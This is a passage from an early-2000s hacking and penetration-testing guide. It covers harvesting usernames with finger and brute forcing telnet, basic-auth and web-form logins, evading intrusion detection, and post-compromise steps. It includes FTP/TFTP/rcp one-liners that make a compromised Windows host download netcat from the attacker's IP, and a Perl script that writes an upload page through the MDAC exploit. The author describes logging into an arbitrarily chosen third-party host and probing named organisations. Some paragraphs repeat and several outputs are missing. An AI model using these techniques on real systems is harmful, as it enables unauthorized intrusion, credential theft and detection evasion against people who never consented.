We don't want to look at ports 23 and 80 as we know their status. All
the other ports might service exploitable services. We want to see if
there are any proxies running on the host (1080,3128 and 8080). Port 98
is Linux config port, 69 is TFTP and 1433 is MSQL (maybe it is a MS box
after all). The output looks like this:
Checking the version of the services on the only two open ports (21 and
80) we find that this is more of a challenge. Trying common usernames
and passwords at the FTP service also does not prove to work (including
anonymous - as in the previous case).
Maybe we need to do a complete scan on the host - maybe there is an
unprotected root shell waiting on a high port? How about UDP? Maybe
putting on our security assessment hat would prove necessary? Maybe we
need to look more in depth? Now, I am not saying that a hacker will not
do this - I am only going into "assessment" mode, as this is where an
assessment will start anyway.
A
complete scan of the host is the place to start. We proceed to do this:
The only other open port is 4321. From the service file it seems that
port 4321 is used for rwhois (remote WHOIS queries). But never trust the
service file - 4321 sounds a bit suspect, it could be a backdoor put
there by a previous administrator. We check it out manually:
It checks out pretty OK. The host is running an FTP and HTTP daemon. Are
they using safe versions of these? Is the HTTP server configured
properly?
In the next section we look at using tools developed by other people and
companies - these tools will help us to uncover any holes in the defense
of a host.
Chapter 5: Fire!
 Depending
on the outcome of the portscan, we can now decide what tools to use
against the server. Let us first look at some typical ports that one
might find open on a server, and list the tool of preference to use
against the service running behind the open port. In many cases one has
to investigate the service manually - the UNIX/Microsoft commands will
be listed as well. Let us begin with the most common ports first - we
will list the steps and tools we are using. The idea is not to build a
database of tools or techniques, but rather discuss each service, and
the issues with each service.
Depending
on the outcome of the portscan, we can now decide what tools to use
against the server. Let us first look at some typical ports that one
might find open on a server, and list the tool of preference to use
against the service running behind the open port. In many cases one has
to investigate the service manually - the UNIX/Microsoft commands will
be listed as well. Let us begin with the most common ports first - we
will list the steps and tools we are using. The idea is not to build a
database of tools or techniques, but rather discuss each service, and
the issues with each service.
Telnet (23 TCP)
The most prized port to find open could be the telnet port. An open
telnet port usually denotes an UNIX host or a router. Sometimes an AS400
or mainframe could be found. Why are we excited about an open telnet
port? The reason is twofold. First - the host may contain sensitive data
in directories that are not properly protected - see the section on
"finding the goods". The second reason is that UNIX hosts are the ideal
"relaunch" platform. What I mean by this is that your should be able to
upload your entire "toolbox" to the server, that you should be able to
attack hosts that are usually firewalled or not routed from this server.
Even if you are not able to upload a toolbox you should be able to
telnet to other (internal) servers from a router or a UNIX server. How
do we go about getting a shell (or Router prompt)? Usually a username
and a password are required. In some cases only a username is needed,
and in some cases only a password is needed for Cisco routers. The
bottom line is that we need two or less "things" - be that a username or
a password. How do we find these two things? There are some techniques
to find a username (many of these techniques were used in our previous
penetration testing example, so I will not show input/output):
1. Some routers or UNIX hosts will tell you when you have entered an
incorrect username - even if you don't provide a password.
2. Telnet to port 25 and try to issue EXPN and VRFY commands. Try to
expand (EXPN) list-like aliases such as abuse, info, list, all etc. In
many cases these point to valid usernames.
3. Try to finger a user on the host. Later in this document we will look
at finger techniques :)
4. Try anonymous FTP and get the password file in /etc. Although it
should be shadowed, it may reveal valid usernames
5. Try anonymous FTP and do a cd ~user_to_test_for - see the section on
FTP.
6. Use default usernames. A nice list of default usernames and passwords
can be found at
www.nerdnet.com/security/index.php
7. Try common usernames such as "test", "demo", "test01" etc.
8. Use the hostname or a derivative of the hostname as username.
9. See if the host is running a webserver and have a look at the website
- you might learn more than you expect - look at the "Contact" section
and see if you can't mine some usernames. Looking at the website may
also help you to guess common usernames.
Ok, so now you have a rather long list of possible usernames. The idea
would be to verify that these users exist. It would be a bonus if you
could verify that the users exist. If we cannot verify that the user is
valid we have to test it via the telnet protocol. We still need a
password. Unfortunately there is no easy way to verify a password - you
have to test this manually.
Manually?! I don't think so! BindView Corporation's RAZOR security team
provided the world with VLAD (get it here
http://razor.bindview.com/tools/vlad/), a tool that packaged some very
useful tools. One of these tools has the ability to test usernames and
passwords for (amongst other things) telnet. (The tool does not have
support for password only telnet daemons - such as some routers, but the
author tells me they are looking into it). Without getting too involved
in this tool, lets see how our technique works against an arbitrary host
(to find a totally arbitrary host we use nmap to find a random host with
open port 23: nmap -sT -iR -p 23) Nmap finds the site 216.xxx.162.79
open to telnet:
/tmp# telnet 216.xxx.162.79 Trying 216.xxx.162.79... Connected to
216.xxx.162.79. Escape character is '^]'. SunOS 5.6 xxx.xxx.com Welcome
to xxxxxxxxxxxxx force Running Solaris 2.6.0 login:
We telnet to port 25, and find that there are no mail daemon running -
no EXPN or VFRY possibilities. It seems that there are no anonymous FTP
- no getting the password file. The finger daemon is also not running.
Let us leave this host alone - we don't want to offend XXX - they have
implemented some measures to keep people out.
Another IP that nmap gives us is 216.xxx.140.132. This host (SCO UNIX)
is running Sendmail and finger. When we do a finger command, we find
many usernames. To get these into a single file we issue the following
command:
finger @216.xxx.140.132 | awk
'{print $1}' | uniq > usernames
The next step would be to see if can use these usernames with common
passwords. We use VLAD's brute force telnet module as follows:
perl pwscan.pl -v -T
216.xxx.140.132,
with the usernames in the file account.db. The output of the pwscan.pl
PERL script looks like this:
Running through all usernames
and common passwords, we find ..nothing. No username could be brute
forced. Now what? The next step is to find more usernames. We attempt to
the following:
finger
[email protected]
The output looks like this:
This looks promising. The "test" user does not seem to have a weak
password - we test it manually. The "monotest" user however
delivers...logging in with username "monotest", and password "monotest"
we gain access to the UNIX host:
The interesting thing about this is that the finger daemon returns all
usernames that contains the word "test". In the same way we can finger
users such as "admin", and "user", and get interesting results.
Most machines that are running telnet, and has more than a certain
amount of users (mostly multi-user machines) almost always hosts users
with weak or no passwords - the idea is just to find them. From here it
is fairly certain that you will find a local SCO exploit that will
elevate you to root.
HTTP (80 TCP)
The section on webservers was adapted for my SummerCon2001 speech. Is
basically the same original chapter – I just updated some stuff. You’ll
see that it contains updated parts of Chapter 6 as well. Webservers are
interesting beings - they are the most common service on the Internet -
there are many of these running around. The two most common webservers
are Microsoft IIS and Apache. They run respectively on Windows and UNIX
(although Apache is available from Windows as well)...but you knew this
right? In most cases (except for one) one generally cannot get full
control over a webserver - it is thus, in terms of control, a less
"vulnerable" service as telnet. The problem nowadays with webservers are
that they serve a whole lot of data- this is, a lot of them contains
data
that is just as sensitive as the data that you will find on a corporate
internal fileserver. The attacks to webservers can be categorized-
attacks that returns data that the server should not be returning (e.g.
Abusing your rights on the server), executing commands on the server
(even taking control of the server) and stopping the server (denial of
service attacks). There are many tools out there that will scan a server
for exploitable CGIs (these includes PERL scripts, DLLs, EXEs, PHPs and
others) as well as looking for interesting directories or files. The
tool we prefer (and we think a lot of people will agree) is something
called whisker (by Rain Forrest Puppy, get it here
http://www.wiretrip.net/rfp/p/doc.asp?id=21&iface=1). The latest version
of whisker is version 1.4. Whisker is a PERL script that does
intelligent scanning of webservers. We don't want to go into too much
detail of the inner workings of the scanner - there is plenty of
documentation on RFP's site - the bottom line is that whisker is highly
configurable, and very effective. One of the more useful features of
whisker is that it uses a vulnerability "database" - thus the engine
uses "plugins", and the plugins can be updated. The security community
adds new "signatures" every now and again to the database - this keeps
the scanner current with all the new vulnerabilities that are
discovered. How do we use whisker? Give me a practical example! OK - let
us assume that we want to scan a webserver somewhere. Lets begin with
straightforward IIS webserver -no authentication, no SSL, no special
cleanup, and no IDS - just static pages. We start whisker as follows:
perl whisker.pl -h 196.xxx.183.2 This host happens to be the primary MX
record for the domain xxx.co.za. If we can control this host, we can
probably also get some interesting data. The server was chosen because
it does not facilitates virtual websites, and is a stock standard IIS
version 4.0 server - with no additional data. Its prima function is that
of mail serving - not serving webpages. The output looks like this: --
whisker / v1.4.0 / rain forest puppy / www.wiretrip.net -- = - = - = - =
- = - = = Host: 196.xxx.183.2 = Server: Microsoft-IIS/4.0 + 200 OK: GET
/msadc/Samples/selector/showcode.asp + 200 OK: GET
/msadc/samples/adctest.asp + 200 OK: GET /iisadmpwd/aexp4b.htr + 200 OK:
HEAD /msadc/msadcs.dll + 200 OK: HEAD /_vti_inf.html + 200 OK: HEAD
/_vti_bin/shtml.dll + 200 OK: HEAD /_vti_bin/shtml.exe We can see that
this host has a few vulnerabilities - maybe the most serious of them is
that it hosts "msadcs.DLL". Abusing this DLL one can gain complete
control of the server. The "Showcode.asp" ASP can be used to view any
file on the same drive as the webroot, and the "aexp4b.htr" can be used
to do brute force password attacks on the server. The scope of paper is
not to describe every one of the 300 odd vulnerabilities that whisker
tests for. We will rather concentrate on different scan types, bypassing
IDS systems, connecting to SSL-enabled servers, and brute forcing
authentication systems. Lets look at some of the parameters that can be
passed to whisker, and how we would use them (at this stage of the
discussion the reader should REALLY try to read RFP's whisker
documentation - get it here:
http://www.wiretrip.net/rfp/bins/whisker/whisker.txt. We will only look
at the common switches). One of the switches that is very useful is the
"-V" switch - his tells whisker that the target is a virtually hosted
site, and it will thus add the "host: XXX" entry in the HTTP header. But
- how do we know if a site is virtually hosted? Let us assume that I
want to find out if the site www.sensepost.com is virtually hosted. The
forward entry for www.sensepost.com is 216.0.48.55. When I open a
browser and enter the IP address 216.0.48.55 I get to a totally
different website. The webserver running on 216.0.48.55 thus looks at
the HTTP header and decides what page
should be served - a virtually hosted site. Should I test for URLs (say
brute forcing URLs) with whisker, we would thus add the -V switch, and
specify the DNS names - not the IP number. If we should spec the IP
number we will not be looking at the website www.sensepost.com, but at
the underlying webserver - which might not be a bad idea, but maybe not
the true intention. Hey - did I mention to read the whisker manual?
Another switch that is used frequently is the -I switch. The -I switch
fires up whisker's stealth mode - the IDS bypassing module. How does an
IDS work - it looks for patterns or signatures. If we can disguise our
patterns the IDS may not detect it. The -I switches disguise whisker's
attacks in many ways - making it hard for an IDS to find us.
HTTPS (SSL2) (443 TCP)
How do we connect to SSL sites? Here we need something that can
understand SSL – a proxy that will "convert" my normal HTTP into HTTPS.
SSLproxy is just such a program - it's available for FreeBSD and Linux
as a package and RPM respectively. Let us see how we would run whisker
against a SSL site https://xxx.co.za. The procedure looks like this - we
will discuss it step by step afterwards:

The first step is to find the
IP number of the host. Next we set up the SSLproxy listening on port
7117 and going to the server on port 443 (SSL). The proxy will verify
the server certificate with the CA certificate Class3.pem that was
exported from a browser and looks like this (I add it here so save you
some time):
The final step is to get whisker to scan local host on port 7117. The
proxy listens on port 7117 and "converts" the HTTP request to SSL on the
target machine. Notice that we append a >& /dev/null & to the proxy
command to ensure that we can easily read the output. Testing the proxy
can be done by just firing up the proxy and connecting with a browser to
http://127.0.0.1:7117. Let us assume that we have found a vulnerability
on the host and we want to use it. We would then simply edit the exploit
to point to port 7117 and execute the exploit against 127.0.0.1 (we will
look at this in more detail later). Why not bind the proxy to port 80?
The reason I have it on port 7117 is because I don't want to stop and
start my web server every now and again - if you are not running a web
server you should not have a problem binding to port 80. The other
reason might be that you do not have root rights on the host - an
ordinary user can execute programs that bind to port above 1024 - see
chapter 6.
HTTPS (SSL3) (443 TCP)
Things can get trickier. What
if the site requires a client certificate? In many cases you have a
webserver that requires a client certificate, and would respond like
this:
The Common Name (CN) of the client certificate is mapped to a user on
the NT server, and access rights on the server are given according to
the user name. Again, it is beyond the scope of the document to explain
the inner workings of IIS servers or PKI. The reader should understand
that if a webserver trusts a public CA (such as Verisign) and relies on
a client certificate's CN to authenticate the user it can be exploited.
Let us see how we will exploit this.
The first step would be to obtain a class 1 client certificate from
Verisign. Go to http://digitalid.verisign.com. Apply for a class 1
personal certificate. In the firstname field enter a name - this name
will be the CN of the client certificate and as such a firstname of
"administrator" would not be a bad choice. Leave the lastname blank.
Follow all the steps - the email thing, the "install new client
certificate etc". At the end of all of this you should have a client
certificate installed in your browser. You now want to use this client
certificate with the SSLproxy, so it has to be exported. Export the cert
as a PKCS12 package and save it to file with a P12 extension. The
SSLproxy package cannot read PKCS12 cert packages so you have to convert
it. We use OpenSSL to convert the cert to something more portable:
#
openssl pkcs12 -in mycert.p12 -clcerts
The openSSL PKCS12 module ask for 3 passwords or PINs - the first one is
the current PIN/password that you chose for your cert - the second two
are the new PIN/password for the cert. The output of the command looks
like this:
You will see a certificate, and a private key, both PEM encoded. Take
these PEM encoded blocks, and cut & paste them to a file - both of them
in one file - the order does not matter. Let us assume you call the file
mycert.pem. This is your client cert and key. BTW - I would gladly give
you the password for the above cert - the only problem is that it is
only valid for 60 days, and by the time you read this its probably
expired already. The next step is to fire up the SSL proxy to use your
client cert, while still verifying the server cert. We start SSLproxy as
follows:
#
sslproxy -L 127.0.0.1 -l 7117 -R 168.xxx.240.30 -r 443 -v Class3.pem -c
mycert.pem Enter PEM pass phrase:[enter you PIN here] proxy ready,
listening for connections
Now test if the server accepts the public signed client certificate by
typing http://127.0.0.1:7117 on your browser. Should this work we can
now scan 127.0.0.1 on port 7117, and SSLproxy will happily pass along
our client cert in every request.
HTTP + Basic authentication
What about sites that require basic authentication? Basic authentication
simply means that you have to provide a username and password to enter a
site. Note that some sites might have usernames and passwords at
application level - at "site" level - e.g. you must provide a username
and password in a HTML based form. This is not basic authentication.
With basic authentication, a extra window will be popped up in your
browser and you will be prompted for a username and password. As is the
case with telnet, the first step would be a get a valid username. Some
implementations of basic authentication will tell you if you are using a
valid username. Let us look at how Firewall-1 implements basic
authentication. I go to the site http://196.xxx.151.241. At the BA
(basic authentication) prompt I enter a username "test" and password
"test". The server tells us that there is some problem, and responds
like this:
Note that is says "unknown user" - the username "test" is thus not
valid. If we try it with user "craig" however (we know that craig is a
valid user) the response looks like this:
Aha! Note that we don't see any "unknown" user response. How about other
server - Apache and IIS? If we use an invalid user at the Apache BA
prompt we get a response that says either the username or password is
incorrect. IIS does the same thing. For these servers we need to guess
usernames. On IIS "administrator" won't be a bad guess.
How do we go about to brute force sites that use BA? Whisker has the
functionality to brute force attack BA sites. How do we do this? Let us
set up whisker to brute force attack the site http://196.xxx.151.241
with username "craig". We build a file called "passwords" containing
some common passwords and execute whisker as follows:
#
perl whisker.pl -a craig -L / -P passwords -h 196.xxx.151.241
Let us have a quick look at the different switches. -a specifies the
username, -L / says that we want to get to the main site - if the server
protects a specific URL we would added it after the /. -P tells whisker
that we use the file "passwords" as passwordfile (wow!). Please note -
we had to make some minor changes to whisker.pl for this to work. Line
28 should read like this:
getopts("P:fs:n:vdh:l:H:Vu:iI:A:S:EF:p:M:UL:a:W", \%args);}
Line 1185 should read like this:
if($R!~m#^HTTP/[0-9.]{3} 40#){
When whisker find a valid username and password combination it responds
like this:
=
Valid auth combo 'craig:xxx' on following URL:
=
http://196.xxx.151.241
The idea would now be to run whisker with the correct username and
password against the site:
#
perl whisker.pl -a craig:testing -h 196.xxx.151.241
If you have an "133t" exploit you wish to run against a site that makes
use of BA, and you do have the correct username and password - you still
need to modify the 'sploit in order to use it with BA. The easiest way
of doing this is to sniff the actual output of whisker, and look for the
"Authentication: Basic" part. Add that then to your 'sploit. The more
'l33t' way is obviously to base64 encode the username:password, put
"Basic" in front of it...
Data mining
Another nice feature of whisker is that of "data mining" - searching for
interesting files or directories on servers. Another program that does
the same type of thing is called cgichk (I got it off Packetstorm - I
don't see any URLs in the documentation). We will stick to whisker
though. The default database does some mining but better mining
databases exist. One such a DB is brute.db - also to be found on RFP's
site. This DB makes whisker search for anything that looks password-ish,
admin-ish and other interesting files. Keep your eyes open for similar
DB files.
I
recently started working on another technique that is proving to be
quite useful. The idea here is to mirror the while website and find
common directories. For instance, an administrative backend that sits on
http://xx.com/whole_site_here/admin.asp wont be found with the normal
techniques. The idea is thus to mine the site for directories and put
the common dirs into the brute.db file of whisker. Lets look at how to.
First I copy the site (using lynx)
#
lynx -accept_all_cookies -crawl -traversal
http://www.sensepost.com
(You might try something like TeleportPro for Windows as well) You will
a lot of files in the directory where you executed the command from. The
*.dat files contains the actual pages. The file "reject.dat" is
interesting as it contains link to other sites - it might help you to
build a model of business relations (if anything). It also shows all the
"mailto" addresses - nice to get additional domain names related to the
target. In the file "traverse.dat" you will find all the link on the
page itself. Now all you need to do is look for common directories &
populate the whisker brute.db file with it.
/tmp> cat traverse.dat | awk -F 'http://www.sensepost.com/' '{print
/$2}' | awk -F '/' '{print $1}' | sort | uniq | grep -v "\." | grep -v
"\?" misc training You need to change the root directories to brute.db
in the line that says: array roots = /, cgi-bin, cgi-local, htbin,
cgibin, cgis, cgi, scripts to something like: array roots = /, misc,
training, cgi-bin, cgi-local, htbin, cgibin, cgis, cgi, scripts Now fire
up whisker with the new brute.db file. > perl whisker.pl -h
www.sensepost.com -s brute.db -V, and you might be surprised to find
interesting files and directories you wouldn’t have seen otherwise.
Web based authentication.
What happens when you are
faced with a website that use a username and a password on the page
itself - that is - no basic authentication or digest/NTML
authentication, but coded in a ASP op PHP? I have been asked this
question many times, and will try to explain the way I handle it. There
is no quick fix - each page looks different, the tags are not the same
etc. I will try to explain a generic solution. Step 1: Get the source.
You should first get the HTML source of the site prompting for a
username and password - now obviously if the source is in a frame you'll
need to get the frame's source. As an example I'll use a big South
African bank's Internet banking pages (its SSL protected, so that will
make things interesting as well). We strip all the Java validation, and
the tables - we are only interested in the section starting at <form>
and ending at </form>. We are left with source that looks like this:
Step 2: getting the HTTP POST request. Now the more expert web
developers could probably see exactly what the HTTP header would look
like - but I am a bit slow so we want to make sure that we don't make a
cluck-up. Safe the edited HTML source somewhere, and modify it slightly
- we want the HTTP request to go through in the clear (so that we can
monitor it) and so we will change the destination from
<FORM Name="LoginPage" ACTION="/scripts/xxx/xxx.dll?Logon"
METHOD="POST">
to:
<FORM Name="LoginPage"
ACTION="http://160.124.19.97/scripts/xxx/xxx.dll?Logon" METHOD="POST"
The IP 160.124.19.97 is the machine right next to me on my network (not
running any form of HTTPd but this is not a problem). We now fire up our
favorite network sniffer looking for traffic to the IP 160.124.19.97 on
port 80, while we "surf" our edited file (get it - the idea is to see
the POST request in the clear). We enter some values in the fields and
hit submit. On a network level the HTTP request looks like this:
(thnx to JT (you know who you are) for such a fine tool like seepkt) OK
- now don't worry about the ^J's and the ^M and the start and end of the
lines. Step 3: replay the request. Now if we can send this HTTP header +
1 line of text to the server, the server will think that we are trying
to log into it, and will respond with some HTML in return. So - we need
a program or script that will generate this request and send it to the
webserver. Most of the header is static, but there are some fields that
are dynamic. The basic structure of such a script would look like this:
-
set up the target IP and
port (and other bits)
-
build the POST request
-
calculate and build the HTTP
header
-
send it all to the server
-
parse the results
We might want to loop parts 2-5 for different "usernames" and
"passwords". These "usernames and passwords" are read from a file.
Remember that the site is SSL protected, so let us assume a SSL-proxy is
running on the local machine, pointing to the target, and listening on
port 5555. Let's now look at the actual script:
Obviously this script have to be modified to suits your need -
especially the parsing bit..:) The "account" file contains ":" separated
fields -e.g.
Tricks
If your script does not work the first time - do not despair - things
have to be exactly right to work. Test your script without any loops,
and hardcode the actual POST string (you'll have to calculate the
"content length" yourself though). Uncomment the part where the HTTP
header is printed - make sure it is exactly right. Obviously you'll have
to check what the results are to be able to parse the results - you
would want to uncomment the part where the results are returned (it
helps when you have a valid username and password in order to parse a
positive result). Virtual hosted sites. When sending data to virtually
hosted sites you'll have to add a "Host: the_URL" in the HTTP header so
that the server know with which virtually hosted site you are talking
to. It is trivially easy to add this to the above script. Cookies - they
are there no make life a little more difficult. The server sends a
cookie to the client, and the client needs to pass the cookie along all
the time for the request to be valid. The idea is thus to first
"capture" the cookie from the correct URL, and then to pass the cookie
along in the POST request. Hereby is extract from a similar script that
uses cookies:
Trick - set your browser to warn you of incoming cookies, and see if
your script captures all the cookies. I have found that on some servers
the "Connection: Keep-Alive" tag breaks the script. I fiddled with the
HTTP/1.0 / HTTP/1.1 field - sometimes these two fields needs to be
modified. Experiment!
ELZA & Brutus
Some time later I heard about a tool called Elza. What a neat tool. It
basically does all the stuff that I have done in the PERL scripts. It
uses a kind of scripting language that takes a bit of getting used it -
but that is VERY powerful. The docs on Elza has a nice example for
creating 10000 random hotmail accounts :) Elza will handle cookies, HTTP
redirection and URL state strings. It also has extensive support for
brute forcing web based authentication schemes. Very nice. Even later I
had a look at a program called Brutus (for Windows). Brutus will
actually learn a CGI form, and gives you the ability to brute force any
part of the form. It works for most types of forms, but I have found
that in some intense environments, Brutus does not cut it.
IDS & webservers
IDS (Intrusion Detect Systems) must one of the more painful inventions -
for hackers. Luckily ID systems are seldomly properly configured. ID
systems looks for patterns or signatures in datastreams. If the pattern
in the datastream matches that of a pattern in the IDS's database (that
is marked as "bad") the IDS reacts. Reaction can be logging the
offensive packet, but it could also be sending a combination of RST
packets, ICMP redirects/port unreachable/host unreachable packets back
to the offending party. In other words - if you send naughty packets the
IDS will kill your connection. Running a whisker scan against a machine
that is monitored by an IDS will cause the IDS to go ballistic. Luckily
RFP build some interesting "cloaking" techniques into his scanner. Read
his documentation to find out how it works. Whisker has 10 different
cloaking methods, and the basic idea is that you camouflage the URL in
different ways, hoping the IDS won't recognize the malicious pattern.
The -S switch decides what method would be used. Add it when you are not
getting results - it might be an IDS killing all your requests. An
interesting point to note is that it does not make sense to use anti-IDS
techniques when you are attacking an SSL-enabled site. The traffic is
encrypted remember? (if the IDS is running on the host itself...what
comes 1st - the IDS or the decryption? After a lengthy discussion on the
Vuln-dev mailing list, it was clear that IDS does not work with SSL. The
bottom line - if you are having troubles with IDS - go for the
SSL-enabled sites 1st. Obviously all of the above techniques can be used
in conjunction with each other. Doing datamining with anti-IDS on a
SSLv2 site that use Basic Authentication is thus entirely possible
(although the SSL bit wont make any sense..).
Now what?
Most books and papers on the matter of hacking always stop at the point
where the attacker has gained access to a system. In real life it is
here where the real problems begin - usually the machine that has been
compromised is located in a DMZ, or even on an offsite network. Another
problem could be that the compromised machine has no probing tools or
utilities and such tools to work on an unknown platform is not always
that easy. This part deals with these issues. Here we assume that a host
is already compromised - the attacker has some way of executing a
command on the target. Some hosts are better for launching 2nd phase
attacks than others - typically a Linux or FreeBSD host is worth more
than a Windows NT webserver. Remember – the idea is to further penetrate
a network. Unfortunately, you can not always choose which machines are
compromised. Before we start to be platform specific, let us look at
things to do when a host is compromised. The first step is to study
one's surroundings. With 1:1NAT and other address hiding technologies
you can never be too sure where you really are. The following bits of
information could help (much of this really common sense, so I wont be
explaining *why* you would want to do it):
1. IP number, mask, gateway and DNS servers (all platforms)
2. Routing tables (all platforms)
3. ARP tables (all platforms)
4. The NetBIOS/Microsoft network - hosts and shares(MS)
5. NFS exports (Unix)
6. Trust relationships - .rhosts, /etc/hosts.allow etc. (Unix)
7. Other machines on the network - /etc/hosts , LMHOSTS (all platforms)
All of the above will help to form an idea of the topology of the rest
of the network - and as we want to penetrate further within the network
its helpful. Let us assume that we have no inside knowledge of the inner
network - that is - we don't know where the internal mailserver is
located - we don't know where the databases are located etc. With no
tools on the host (host as in parasite/host), mapping or penetrating the
inner network is going to take very long. We thus need some way of
getting a (limited) toolbox on the host. As this is quite platform
specific, we start by looking at the more difficult platform - Windows.
We are faced with two distinct different problems - getting the tools on
the host, and executing it. Getting the tools on the host could be as
easy as FTP-ing it to the host (should a FTP server be running and we
have a username and password - or anonymous FTP). What if only port 80
is open? Here's where things start to become more interesting. The easy
way to get software on the host is to FTP it. Typically you will have
the toolbox situated on your machine, and the host will FTP it from you.
As such you will need an automated FTP script - you cannot open an FTP
session directly as it is interactive and you probably do not have that
functionality. To build an FTP script execute the following commands:
echo user username_attacker password_attacker > c:\ftp.txt echo bin >>
c:\ftp.txt echo get tool_eg_nc.exe c:\nc.exe >> c:\ftp.txt echo quit >>
c:\ftp.txt ftp -n -s:c:\ftp.txt 160.124.19.98 del
c:\ftp.txt
Where 160.124.19.98 is your IP number. Remember that you can execute
multiple command by appending a "&" between commands. This script is
very simple and will not be explained in detail as such. There are some
problems
with this method though. It makes use of FTP - it might be that active
FTP reverse connections are not allowed into the network - NT has no
support for passive FTP. It might also be that the machine is simply
firewalled and it cannot make connections to the outside. A variation on
it is TFTP – much easier. It uses UDP and it could be that the firewall
allows UDP to travel within the network. The same it achieved by
executing the following on the host: tftp -I 160.124.19.98 GET
tool_eg_nc.exe c:\nc.exe As there is no redirection of command it makes
it a preferred method for certain exploits (remember when no one could
figure out how to do redirects with Unicode?). There is yet another way
of doing it - this time via rcp (yes NT does have it): rcp -b
160.124.19.98.roelof:/tool_eg_nc.exe c:\nc.exe For this to work you will
need to have the victim's machine in your .rhosts and rsh service
running. Remote copy uses TCP, but there is no reverse connection to be
worried about. Above two examples do not use any authentication - make
sure you close your firewall and/or services after the attack! In these
examples one always assume that the host (victim) may establish some
kind of connection to the attacker's machine. Yet, in some cases the
host cannot do this - due to tight firewalling. Thus - the host cannot
initiate a connection - the only allowed traffic is coming from outside
(and only on selected ports). A tricky situation. Let us assume that we
can only execute a command - via something like the MDAC exploit (thus
via HTTP(s)). The only way to upload information is thus via HTTP. We
can execute a command - we can write a file (with redirection). The idea
is thus to write a page - an ASP/HTML page that will facilitate a file
upload. This is easier said then done as most servers needs some server
side components in order to achieve this. We need an ASP-only page, a
page that does not need any server side components. Furthermore we
sitting with the problem that most HTML/ASP pages contains characters
that will "break" a file redirection - a ">" for instance. The command
echo <html> >> c:\inetpub\wwwroot\upload.htm won’t work. Luckily there
are some escape characters even in good old DOS. We need a script that
will convert all potential difficult" characters into their escaped
version, and will then execute an "echo" command - appending it all
together to form our page. Such a script (in PERL) looks like this:
#!/usr/local/bin/perl # usage: convert <file_to_upload> <target>
open(HTMLFILE,@ARGV[0]) || die "Cannot open!\n"; while(<HTMLFILE>) {
s/([<^>])/^$1/g; # Escape using the WinNT ^ escape char
s/([\x0D\x0A])//g; # Filter \r, \n chars s/\|/\^\|chr\(124\)\|/g; #
Convert | chars s/\"/\^\|chr\(34\)\|/g; # Convert " chars
s/\{/\^\|chr\(123\)\|/g; # Convert { chars s/\&/\^\|chr\(38\)\|/g; #
Convert & chars system "perl rfpnew.pl -h @ARGV[1] -p 80 -C 'echo $_ >>
c:\\@ARGV[0]'\n"; } close (HTMLFILE); #Spidermark: SensePostdata This
script (which was butchered from some other PERL script by
Scrippie/Phreak) takes two arguments - the first is the file that needs
to be uploaded, the second the target/victim host's IP number. It makes
use of another script - rfpnew.pl - a hack of the popular MDAC exploit
by Rain Forrest Puppy with extra functionality to specify the port
number and to pass the command to be executed as parameter. The convert
script will create a file with the same filename as the one specified in
c:\. It simply reads every line from the source file, converts all
difficult characters and appends the "converted" line to the file on the
target. The PERL script
rfpnew.pl (its a nasty hack - don't you dare look at the code) can be
found on www.sensepost.com/summercon2001/rfpnew.pl. It don't list it
here only because it rather large. The only part missing here is the
actual file that is needed for uploading. After some searches on the
Internet, I got hold of a .ASP & .INC file pair that neatly facilitates
uploading to a server - without any server side components (credit to
those that wrote it - I can not remember where I got it from). Once
these two files are "built" (using above script) and transferred into
the webroot, one can simply point ones browser to the correct URL and
upload a toolbox via HTTP. The files upload.asp and upload.inc is to be
found at www.sensepost.com/summercon2001/upload.asp and
www.sensepost.com/summercon2001/upload.inc (I don't list them here
because they are quite large). Be sure to move the uploaded files to the
right spot - keep them in the same directory, and keep the filenames the
same -upload.asp and upload.inc, unless you want to meddle with the ASP
and INC files. In a nutshell (for the script kids):
•
get upload.asp, upload.inc and rfpnew.pl from the site.
•
cut & paste the converter script to convert.pl and put it in the same
directory
•
perl convert upload.asp <target>
•
perl convert upload.inc <target>
•
perl rfpnew.pl -h <target> -p 80 -C 'move c:\upload.asp
<webroot>\upload.asp'
•
perl rfpnew.pl -h <target> -p 80 -C 'move c:\upload.inc
<webroot>\upload.inc.
•
surf to
http://target/upload.asp.
•
upload your good stuff
•
inhale/exhale
In the same way the upload page can be build using the Unicode bug. I
recently wrote a tool called unicodeloader.pl which does exactly that -
it builds the upload page with echos using the Unicode bug. The next
step would be to execute something on the host. With the uploader in
place, the obvious choice would be to upload netcat, and to thus create
a DOS shell. In an environment where the host/target is not tightly
firewalled this is a good idea- bind to any closed (non-filtered) port.
Where the host/target only has port 80 (or 443) open it becomes more
interesting. Netcat (for WinNT) has a "single bind" mode (-l) that will
only redirect the next incoming connection to the executor (-e); the
connection thereafter will be caught by the webserver. Here timing is of
essence - you would want to make sure that you get the very next
connection after the single bind was executed. How does one make sure of
this? Hping is a tool that has the functionality to display
differentials in IP id numbers. Bottom line - if you do a # hping -r
target -p 80 -S and your relative ID are +1, you know its only you
speaking to the host. The higher the relative IDs, the busier the host.
If the host is busy you prolly won’t be the next caller.. In a situation
where we cannot use netcat, our "tool" needs to be command line driven,
and needs to be able to either create files as output, or to output
results to standard out - where it can be redirected to a file. These
files could simply be created directly into the webroot - in this way
the attacker can view her results in a webbrowser. One now begin to
understand the merit of command line port scanners (for NT) such as
FSCAN.EXE and things like windump that does not need any registry
changes or install shields.
(after nc.exe has been uploaded in c:\temp and assuming MDAC exploit)
SMTP (25 TCP)
Back in the good old days just about every mail server was running
Sendmail. And Sendmail was littered with security holes. Nowadays
Sendmail is pretty safe (yet a lot of people still have bad memories of
it, and as such refuse to use it). The other common MTS is Microsoft
Exchange. Other UNIX mail servers include qmail and smail. What
vulnerabilities exist in SMTP gateways? If we assume that you are
dealing with a rather new version of Sendmail it seems like SMTP is
pretty safe (in terms of getting control over a server).
Mailbombing...sure, getting root when one already have a shell -
sure. But remotely - I don't think so. Would anyone find a nasty buffer
overflow in MS Exchange it would probably be the next big thing. Anyone?
In terms of intelligence gathering SMTP can provide you with some
interesting stuff - EXPN and VRFY have been discussed in depth in the
examples - lets not go there again. Mail spamming - well its not really
hacking now is it?
SMTP can also be used to discover the soft insides of networks by
sending a "bounce" message. Such a message is a message that is
addressed to a user that does not exists. The mail will travel all the
way to the most internal mail server who will then reply to you stating
that the user is not known. By looking at the returned mail's STMP
header would you gain some useful information about the mail path, and
thus the internal network. Let us look at an example. We want to see the
SMTP path of the domain nedcor.co.za. We send email to
[email protected] (we suspect there wont be such a user at the
domain), with body text: "Hi bud - got your email address form Amy - if
you receive this in good order, write back to me. Your friend, Roelof".
Obviously the idea is not the make the "bounce" message look suspect.
Now, let us look at the listed MX records for the domain:
/# host -t mx nedcor.co.za nedcor.co.za mail is handled (pri=10) by
